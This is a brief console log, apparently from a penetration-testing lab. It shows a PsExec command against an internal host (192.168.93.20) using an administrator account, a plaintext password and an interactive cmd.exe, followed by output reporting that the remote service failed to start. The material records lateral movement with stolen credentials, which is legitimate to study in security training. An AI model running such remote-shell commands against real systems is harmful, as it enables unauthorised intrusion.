 C:\Penetration\IntranetTools\PsTools>PsExec.exe \\192.168.93.20 -u administrator -p 123qwe!ASD -i cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Could not start PSEXESVC service on 192.168.93.20:
服务没有及时响应启动或控制请求。